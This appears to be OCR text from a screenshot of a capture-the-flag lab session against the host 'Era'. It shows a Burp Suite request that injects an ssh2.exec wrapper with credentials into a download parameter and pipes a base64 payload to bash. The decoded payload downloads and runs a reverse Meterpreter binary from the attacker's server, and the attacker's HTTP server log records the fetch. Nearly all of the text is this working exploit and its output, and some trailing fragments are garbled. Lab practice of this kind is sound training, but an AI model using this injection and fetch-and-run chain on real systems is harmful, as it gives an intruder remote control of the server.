 42 × 43
Send Cancel < > BurpAI Target: http://file.era.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download.php?id=150&show=true&format=
ssh2.exec://yuri:mustang@localhost:22/echo+Y3VybCBodHRwOi8vMTAuMTAuMTYuNDk6ODA4MS9yZXZlcnNlX21ldGVycHJldGVyIC1vIC90bXAvcmV2ZXJ
zZV9tZXRlcnByZXRlcjsgY2htb2QgK3ggL3RtcC9yZXZlcnNlX21ldGVycHJldGVyOyAvdG1wL3JldmVyc2VfbWV0ZXJwcmV0ZXI%3d+|+base64+-d+|+bash;%23
HTTP/1.1
2 Host: file.era.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=20hto9b745ln46tirjae199vl4
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Inspector
Notes
Custom actions
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 Oct 2025 09:20:19 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 289
10
11 Opening: ssh2.exec://yuri:mustang@localhost:22/echo
Y3VybCBodHRwOi8vMTAuMTAuMTYuNDk6ODA4MS9yZXZlcnNlX21ldGVycHJldGVyIC1vIC90bXAvcmV2ZXJzZV9tZXRlcnByZXRlcjsgY2htb2QgK3ggL3RtcC9yZX
ZlcnNlX21ldGVycHJldGVyOyAvdG1wL3JldmVyc2VfbWV0ZXJwcmV0ZXI= | base64 -d | bash;#files/signing.zip
12 Resource id #3
┌──(agonen㉿kali)-[~/htb/Era]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.11.79 - - [24/Oct/2025 05:20:23] "GET /reverse_meterpret
er HTTP/1.1" 200 -
ecute
ssh
157k